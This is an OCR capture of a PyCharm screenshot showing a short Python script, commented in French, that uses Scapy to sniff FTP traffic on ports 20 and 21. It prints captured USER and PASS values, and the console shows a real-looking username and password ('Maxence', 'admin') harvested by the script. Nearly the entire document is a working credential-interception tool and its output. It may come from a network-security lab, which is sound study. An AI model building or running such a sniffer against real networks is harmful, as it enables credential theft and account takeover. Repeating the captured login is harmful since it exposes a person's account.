 Project
Project
main.py
pythonProject C:\Users\adrie\PycharmProjects\pythonPr
venv library root
main.py
External Libraries
Scratches and Consoles
paquets
Cc W .*
6 results
10 13
1 from scapy.all import *
2
3 def loginpass (paquets):
4 try:
5 if paquets.haslayer(Raw):
6 if paquets[Raw].load.split(sep=None)[0].decode('latin1') == "USER": # si dans la première valeur de la liste paquet[i][Raw] =
7 user = paquets[Raw].load.split(sep=None)[1].decode('latin1') # prends la deuxième valeur de la liste paquet[i][Raw]#
8 print("le nom de l'utilisateur est : ", user)
9 if paquets[Raw].load.split(sep=None)[0].decode('latin1') == "PASS": # même chose pour le password#
10 password = paquets[Raw].load.split(sep=None)[1].decode('latin1') # même chose pour le password#
11 print("le mot de passe  est : ", password)
12 except:
13 pass
14 sniff(prn=loginpass,filter ="tcp port 20 or 21")
loginpass() › try › if paquets.haslayer(Raw)
Run: main
C:\Users\adrie\PycharmProjects\pythonProject\venv\Scripts\python.exe C:/Users/adrie/PycharmProjects/pythonProject/main.py
le nom de l'utilisateur est :  Maxence
le mot de passe  est :  admin
Structure